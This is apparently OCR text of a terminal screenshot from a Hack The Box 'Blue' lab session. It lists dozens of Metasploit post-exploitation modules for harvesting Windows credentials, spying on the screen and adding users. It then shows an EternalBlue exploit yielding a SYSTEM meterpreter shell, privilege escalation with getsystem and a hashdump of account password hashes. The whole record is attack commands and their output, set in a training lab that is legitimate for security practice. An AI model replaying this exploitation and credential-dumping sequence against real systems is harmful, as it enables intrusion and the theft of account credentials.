 Applications Places System Mon Nov 30, 00:03
tmux
File Edit View Search Terminal Help
use post/windows/gather/credentials/enum_cred_store use post/windows/gather/ntds_location
use post/windows/gather/credentials/enum_laps use post/windows/gather/outlook
use post/windows/gather/credentials/enum_picasa_pwds use post/windows/gather/phish_windows_credentials
use post/windows/gather/credentials/epo_sql use post/windows/gather/psreadline_history
use post/windows/gather/credentials/filezilla_server use post/windows/gather/resolve_sid
use post/windows/gather/credentials/flashfxp use post/windows/gather/reverse_lookup
use post/windows/gather/credentials/ftpnavigator use post/windows/gather/screen_spy
use post/windows/gather/credentials/ftpx use post/windows/gather/smart_hashdump
use post/windows/gather/credentials/gpp use post/windows/gather/tcpnetstat
use post/windows/gather/credentials/heidisql use post/windows/gather/usb_history
use post/windows/gather/credentials/idm use post/windows/gather/win_privs
use post/windows/gather/credentials/imail use post/windows/gather/wmic_command
use post/windows/gather/credentials/imvu use post/windows/gather/word_unc_injector
use post/windows/gather/credentials/mcafee_vse_hashdump use post/windows/manage/add_user
use post/windows/gather/credentials/mdaemon_cred_collector use post/windows/manage/archmigrate
use post/windows/gather/credentials/meebo use post/windows/manage/change_password
use post/windows/gather/credentials/mremote use post/windows/manage/clone_proxy_settings
use post/windows/gather/credentials/mssql_local_hashdump use post/windows/manage/delete_user
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ HARIS-PC 10.10.14.22:4444 -> 10.10.10.40:49160 (10.10.10.40)
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions 1
[*] Starting interaction with 1...
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > gethashes
[-] Unknown command: gethashes.
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:cdf51b162460b7d5bc898f493751a0cc:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
haris:1000:aad3b435b51404eeaad3b435b51404ee:8002bc89de91f6b52d518bde69202dc6:::
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/ms17_010_eternalblue) >
[0] 0:openvpn 1:ruby* 2:zsh- "parrot" 00:03 30-Nov-20
Menu tmux [Hack The Box :: Blue - ...